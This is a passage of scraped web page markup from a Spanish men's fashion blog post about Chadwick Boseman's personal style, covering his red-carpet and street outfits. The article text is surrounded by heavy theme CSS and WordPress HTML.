.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/moda-hombre/" ><span class="tdb-cat-bg"></span>MODA HOMBRE</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Manual de estilo de Chadwick Boseman</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-06-03T04:23:30+00:00">3 junio, 2019</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-2.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p>Desde que apareciera en la película de Marvel «Black Panther», <strong>los looks del actor Chadwick Boseman son observados al milímetro. </strong></p><p>La verdad es que en un mundo lleno de superhéroes, no es fácil destacar de la multitud. Pero<strong> Chadwick Boseman ha sabido como alzarse con el triunfo de hombre vanguardista y que sigue las tendencias de la moda. </strong></p><p>Con un estilo personal audaz, Chadwick Boseman sabe como llamar la atención sin estridencias.</p><span id="more-9469"></span><h2>Los looks de Chadwick Boseman</h2><p>Hace poco os hablé del <a href="https://hombreyestilo.com/kevin-hart-manual-de-estilo-para-hombres-bajos/">estilo de Kevin Hart</a>. Pero en esta ocasión he apostado por los looks de Chadwick Boseman, que ha sabido subir de cero a infinito con una sola película y con un estilo impecable.</p><p>Ya te digo que es prácticamente imposible encontrar al protagonista de «Black Panther» con un look que no sea elegante, distinguido y muy fresco. impredecible. </p><p>Se le puede catalogar como un auténtico maestro de la sastrería nada aburrida. Pero es que, se ponga lo que se ponga, lo sabe lucir con mucho estilo. Incluso estampados que son imposibles.</p><p>Quién, si no Chadwick Boseman, podría lucir una capa en color marfil a juego con unos zapatos dorados relucientes. Pues en la Gala del Met 2018, salió triunfante&#8230;</p><div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" src="http://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-674x1024.png" alt="Manual de estilo de Chadwick Boseman " class="wp-image-9471" width="337" height="512" srcset="https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-674x1024.png 674w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-197x300.png 197w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-768x1167.png 768w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-670x1018.png 670w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-120x182.png 120w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1.png 796w" sizes="(max-width: 337px) 100vw, 337px" /></figure></div><p> En la gala de los Oscar del 2018 , <strong>Chadwick Boseman</strong> <strong>hizo girar muchas cabezas</strong> en la alfombra roja.  El actor apostó por un conjunto completamente negro de Givenchy con una chaqueta con bordados dorados que no dejó indiferente a nadie.</p><div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" src="http://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-634x1024.jpg" alt="Manual de estilo de Chadwick Boseman" class="wp-image-9472" width="317" height="512" srcset="https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman.jpg 634w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-186x300.jpg 186w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-120x194.jpg 120w" sizes="(max-width: 317px) 100vw, 317px" /></figure></div><p>Pero el actor no solo destaca cuando se trata de alfombras rojas.</p><p>Chadwick Boseman apuesta por el riesgo siempre. Incluso en sus looks de calle. Como con este outfit otoñal, sencillo pero super elegante. Un jersey de punto de cuello redondo y unos pantalones grises envidiables que combina con unas botas chelsea en color marrón.</p><div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" src="http://hombreyestilo.com/wp-content/uploads/2019/04/Chadwickbosemanlb1.jpg" alt="Manual de estilo de Chadwick Boseman" class="wp-image-9473" width="338" height="500" srcset="https://hombreyestilo.com/wp-content/uploads/2019/04/Chadwickbosemanlb1.jpg 675w, https://hombreyestilo.com/wp-content/uploads/2019/04/Chadwickbosemanlb1-203x300.jpg 203w, https://hombreyestilo.com/wp-content/uploads/2019/04/Chadwickbosemanlb1-670x993.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2019/04/Chadwickbosemanlb1-120x178.jpg 120w" sizes="(max-width: 338px) 100vw, 338px" /></figure></div><p>Y no solo se deja ver con looks elegantes y formales. El actor también  domina a la perfección el estilo athleisure .</p><figure class="wp-block-image"><img loading="lazy" width="1005" height="671" src="http://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1.jpg" alt="Manual de estilo de Chadwick Boseman" class="wp-image-9474" srcset="https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1.jpg 1005w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-300x200.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-768x513.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-1000x668.jpg 1000w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-670x447.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-1-120x80.jpg 120w" sizes="(max-width: 1005px) 100vw, 1005px" /></figure><p>Chadwick Boseman sabe que es <a href="https://www.instagram.com/chadwickboseman/?hl=es">uno de los hombres del momento</a>. El protagonista de «Black Panther» incluso fue protagonista el año pasado de una edición de la revista Mr Porter. Y posa como nadie ante un armario irresistible que cuenta con marcas como Gucci y Saint Laurent. </p><figure class="wp-block-image is-resized"><img loading="lazy" src="http://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3-839x1024.jpg" alt="Manual de estilo de Chadwick Boseman " class="wp-image-9476" width="420" height="512" srcset="https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3-839x1024.jpg 839w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3-246x300.jpg 246w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3-768x938.jpg 768w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3-1000x1221.jpg 1000w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3-670x818.jpg 670w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3-120x146.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2019/04/Manual-de-estilo-de-Chadwick-Boseman-3.jpg 1024w" sizes="(max-width: 420px) 100vw, 420px" /></figure><p><br></p><div class='yuzo_related_post style-1'  data-version='5.12.84'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/chadwick-boseman/">Chadwick Boseman</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
